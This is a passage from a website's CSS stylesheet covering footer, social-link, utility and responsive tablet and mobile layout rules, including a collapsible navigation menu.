    border-radius: 50%;
    background: var(--accent);
    color: #111;
    font-size: 13px;
    font-weight: 800;
}

.next-steps h4 {
    font-size: 15px;
    margin-bottom: 5px;
}

.next-steps p {
    color: var(--muted);
    font-size: 13px;
    line-height: 1.6;
}

/* =====================================================
   FOOTER
===================================================== */

footer {
    padding: 45px 6% 20px;
    background: var(--ink-deep);
    color: #fff;
}

.footer-grid {
    max-width: var(--container);
    margin: auto;
    display: grid;
    grid-template-columns: 1.5fr 1fr 1fr 1fr;
    gap: 35px;
}

footer h3 {
    margin-bottom: 15px;
    color: var(--accent);
}

footer p,
footer li {
    color: #aaa;
    font-size: 14px;
    line-height: 1.7;
}

footer ul {
    list-style: none;
}

footer li {
    margin-bottom: 7px;
}

footer a {
    color: #aaa;
}

footer a:hover {
    color: var(--accent);
}

.socials {
    display: flex;
    gap: 10px;
    margin-top: 15px;
}

.socials a {
    width: 35px;
    height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background: #222;
}

.copyright {
    max-width: var(--container);
    margin: 30px auto 0;
    padding-top: 20px;
    border-top: 1px solid #222;
    text-align: center;
    color: #777;
    font-size: 13px;
}

/* =====================================================
   UTILITIES
===================================================== */

.hidden {
    display: none !important;
}

.text-center {
    text-align: center;
}

/* =====================================================
   TABLET
===================================================== */

@media (max-width: 900px) {
    .nav-links {
        gap: 17px;
    }

    .split {
        grid-template-columns: 1fr;
    }

    .grid-4 {
        grid-template-columns: repeat(2, 1fr);
    }

    .footer-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

/* =====================================================
   MOBILE
===================================================== */

@media (max-width: 600px) {
    .navbar {
        padding: 12px 18px;
    }

    .logo {
        font-size: 19px;
    }

    .logo img {
        width: 35px;
        height: 35px;
    }

    .menu-toggle {
        display: block;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        display: none;
        flex-direction: column;
        align-items: stretch;
        gap: 0;
        background: rgba(0, 0, 0, .95);
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links li {
        width: 100%;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, .08);
    }

    .nav-links a {
        display: block;
        padding: 14px;
    }

    .nav-apply {
        border-radius: 0;
    }

    .page-hero {
        padding: 42px 18px 40px;
    }

    section,
    section.compact {
        padding: 55px 18px;
    }

    .section-title {
        margin-bottom: 30px;
    }

    .section-title h2 {
        font-size: 28px;
    }

    .card {
        padding: 22px;
    }

    .form-row {
        grid-template-columns: 1fr;
        gap: 0;
    }

    .form-actions {
        flex-direction: column;
    }

    .form-actions .btn {
        width: 100%;
    }

    .grid-4 {
        grid-template-columns: 1fr;
        gap: 15px;
    }

    .footer-grid {
        grid-template-columns: 1fr;
        gap: 25px;
    }

    .reference {
        flex-direction: column;
        gap: 6px;
        text-align: center;
    }

    .cta h2 {
        font-size: 26px;
    }
}
</file>
